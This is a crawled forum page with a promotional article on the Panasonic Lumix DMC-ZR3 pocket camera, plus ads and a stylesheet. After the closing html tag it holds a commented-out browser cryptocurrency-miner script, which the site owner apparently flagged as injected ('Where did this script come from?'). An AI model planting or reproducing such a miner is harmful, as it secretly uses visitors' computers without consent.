

--- FILE ---
content_type: text/html
request_url: http://camerahacker.com/Forums/DisplayComments.php?file=Digital%20Camera/Panasonic/Panasonic_Lumix_DMC-ZR3_Digital_Camera_--_A_Pocket_Camera_with_Multiple_Technologies
body_size: 6741
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Panasonic Lumix DMC-ZR3 Digital Camera -- A Pocket Camera with Multiple Technologies</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Digital%20Camera/" rel="tag">Digital Camera</a>: <a href="/Forums/Digital%20Camera/Panasonic/" rel="tag">Panasonic</a>

  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Panasonic%20Lumix%20DMC-ZR3%20Digital%20Camera%20--%20A%20Pocket%20Camera%20with%20Multiple%20Technologies">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Panasonic Lumix DMC-ZR3 Digital Camera -- A Pocket Camera with Multiple Technologies
</h2>

<p class="description">Nowadays there are many companies in market that launches products such as cameras, lenses and varieties of electronic devices. But a few amongst them brings delight to the customers with their products. Panasonic Corporation is one such company which satisfies its customers in every aspect with their releases. They have a proven track record of more than 50 years with their successful electronic products. One of their products dazzling in the market, these days, is the Panasonic Lumix DMC-ZR3 Digital Camera.</p><p>The Panasonic Lumix DMC-ZR3 can be considered as a descendent of the most popular DMC-ZR1 model from Panasonic. The DMC-ZR3 has all the good features one can see in the ZR1 model and those features have been even improved in this DMC-ZR3 version. To define in short, it has a much wider and powerful zoom lens and a new image processor. It also has the latest technology to help in improved face detection along with a High Definition movie mode.</p><p>This camera is a multi-featured digital camera which comes with AVCHD Lite High Definition (HD) video recording feature. It has a 25mm ultra-wide-angle Leica lens which facilitates its users with a wide range of wide-range of shooting options. It also has an 8x optical zoom which has the power to magnify objects in a clear fashion. There is also a special zoom function in this camera, the Intelligent Zoom, which helps to extend the LUMIX ZR3's zoom up to 10x, which makes it more special.</p><p>In this Lumix DMC-ZR3 there are certain technical functions which other cameras do not have. Those functions include, Face Recognition, which allows the users to register different faces in memory and thus it helps to detect faces of loved ones accurately. The next functionality is Happy Mode, which is a new color mode that modifies the image to achieve maximum efficiency in color, saturation and brightness, for photos and videos like as we see it in real. Some other functions to be mentioned are Intelligent Resolution and Intelligent Zoom, Intelligent ISO Control, Intelligent Exposure and AF Tracking. </p><p>This camera will be available in four attractive colors, silver, black, red, and blue and it is expected to cost about $300. According to the company this Lumix DMC-ZR3 Digital Camera will be available in markets in the middle of March this year. This camera weighs about 160 grams including the batteries and it can be easily kept in the pocket. Altogether this is a camera for all age groups. Considering all these features, without doubt, this camera is going to create a boom in the market.</p><p class="credit" align="right">dbal<br>Thu, 11 Feb 2010 19:47:26 +0000</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Panasonic%20Lumix%20DMC-ZR3%20Digital%20Camera%20--%20A%20Pocket%20Camera%20with%20Multiple%20Technologies">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="Digital Camera/Panasonic/Panasonic_Lumix_DMC-ZR3_Digital_Camera_--_A_Pocket_Camera_with_Multiple_Technologies">
<input type="hidden" name="key" value="GfOMEpxyjgjs">
<input type="hidden" name="result" value="9106d23e4f474fcb69ab1b45b1b988b2">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(20 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 3 + 4?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=Digital%20Camera/Panasonic/Panasonic_Lumix_DMC-ZR3_Digital_Camera_--_A_Pocket_Camera_with_Multiple_Technologies">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=Digital%20Camera/Panasonic/Panasonic_Lumix_DMC-ZR3_Digital_Camera_--_A_Pocket_Camera_with_Multiple_Technologies">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><font size="-1">
No TrackBacks yet. TrackBack can be used to link this thread to your weblog, or link your weblog to this thread. In addition, TrackBack can be used as a form of remote commenting. Rather than posting the comment directly on this thread, you can posts it on your own weblog. Then have your weblog sends a TrackBack ping to the TrackBack URL, so that your post would show up here.
</font></p>



          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
227 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

    <center>
      <p>
        <!-- Seasonal Events & Holidays -->
        <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
      </p>
    </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2025. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tZc5ygdjKc4lQOjrf1OHWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762878546642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://camerahacker.com/templates/style.css
body_size: 1287
content:
html, body, h1, h2, h3, h4, h5
{
  margin-top: 0px;
  margin-bottom: 15px;
  margin-right: 0px;
  margin-left: 0px;
  padding: 0;
}

ul, li
{
  margin: 0;
  padding: 0;
}

h1 img {
	display: block;
}
img {
	border: 0;
}
a:link {
	color: #0000ff;
}
a:visited {
	color: #0000ff;
}
a:hover {
	color: #0000ff;
}
a:active {
	color: #0000ff;
}
.left {
	float: left;
}
.right {
	float: right;
}
.more {
	text-align: right;
}
.clear {
	clear: both;
}

body
{
  background: #fff url(Media/images/page_bg.gif) repeat-x;
  text-align: center;
  font: 12px arial, sans-serif;
  color: #464544;
}

/** layout **/
#wrapper
{
  text-align: left;
  margin: auto;
  width: 900px;
  position: relative;
}

#site-name
{
  position: absolute;
  top: 46px;
  left: 0;
  height: 43px;
  padding-top: 8px;
  width: 550px;
  text-align: center;
  background: #7A808C;
  color: #ffffff;
  font: 12px "Times new roman", serif;
  font-weight: normal;
}

#site-name a
{
  color: #ffffff;
  text-decoration: none;
}

h1 strong {
  font-weight: normal;
  color: #0E1520;
}
#top-nav {
  color: #fff;
  position: absolute;
  top: 15px;
  left: 550px;
  width: 350px;
  height: 269px;
  background: #6D7481 bottom left url(/images/NavImage.jpg) no-repeat;
}
#top-nav ul {
  text-align: center;
  line-height: 32px;
}
#top-nav li {
  display: inline;
  font-size: 12px;
  color: #fff;
}
#top-nav a {
  text-decoration: none;
  font-weight: normal;
  color: #fff;
}
#top-nav a:hover {
  text-decoration: underline;
}

#mmagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 816px;
  width: 48px;
  height: 238px;
}

#photomagic {
  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 852px;
  width: 48px;
  height: 238px;
}

#header {
  background: url(/images/MainImage.jpg) no-repeat;
  position: absolute;
  top: 89px;
  left: 0px;
  width: 550px;
  height: 195px;
}

/** body **/

#CrossLink {
	color: #00CC00;
	margin-left: 30px;
}

#Reference {
	color: #00CC00;
	margin-left: 30px;
}

#Warning {
	color: #FF0000;
	margin-left: 30px;
}

#spacer {
  height: 285px;
}

#body {
/*  background: url(Media/images/body_bg.gif) repeat-y; */
  width: 100%;
}

#left
{
  float: left;
  width: 550px;
}

#right
{
  position: absolute;
  left: 550px;
  width: 350px;
  background: #b1b6bf;
}

#nav {
  width: 550px;
}

#nav ul
{
}

#nav li
{
  float: left;
  width: 108px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  background: url(Media/images/tab_lit.gif) repeat-x;
  border-left: 1px solid white;
  list-style: none;
}

#nav a {
  font: 16px "Times new roman", serif;
  color: #ffffff;
  text-decoration: none;
}
#nav a:hover {
  text-decoration: underline;
}
#nav li.drk {
  background: url(Media/images/tab_drk.gif) repeat-x;
  border-left: none;
  padding-left: 1px;
}

#visit
{
  background: #EEEEEE;
  padding: 15px 40px 14px 36px;
  font: 16px "Times new roman", serif;
}
#visit h2
{
  font: 24px "Times new roman", serif;
}
#visit a
{
  text-decoration: none;
}
#visit a:hover
{
  text-decoration: underline;
}
#visit li
{
  margin-left: 25px;
}

#visit ul
{
  margin-bottom: 25px;
}

#subs-left {
  float: left;
  width: 160px;
  padding-left: 35px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-right {
  float: right;
  width: 145px;
  padding-right: 30px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-left a {
  color: #fff;
}
#subs-left {
  color: #fff;
}
#subs-left h3 {
  color: #000000;
  font: 16px "Times new roman", serif;
}
#subs-left p {
  text-align: justify;
}

#subs-right {
  color: #fff;
}
#subs-right h3 {
  color: #000000;
  padding-left: 20px;
  padding-bottom: 14px;
  font: 16px "Times new roman", serif;
}
#subs-right h4 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin: 0.6em 0;
}
#subs-right ul {
  margin-top: 1em;
}
#subs-right li {
  list-style: none;
  padding-left: 20px;
  background: 5px 3px url(Media/images/bullet.gif) no-repeat;
}
#subs-right p {
  text-align: justify;
  margin: 0.6em 0;
}

#right-i {
  padding: 0px 0px 0px 0px;
}
#right h2 {
  color: #323E51;
  font: 22px "Times new roman", serif;
  margin-bottom: 12px;
}
#right h3 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin-bottom: 5px;
}
#right p {
  margin-top: 0;
  color: #163348;
}
#right .left {
  margin-right: 4px;
}
#right a {
  color: #163348;
  font-weight: bold;
  text-decoration: none;
}
#right a:hover {
  text-decoration: underline;
}

/** footer **/
#copyright {
  background: #6D7481;
  color: #fff;
  text-align: center;
  font-size: 11px;
  float: right;
  width: 350px;
  padding: 10px 0;
  margin-bottom: 20px;
}
#copyright p {
  margin: 0;
  padding: 0;
}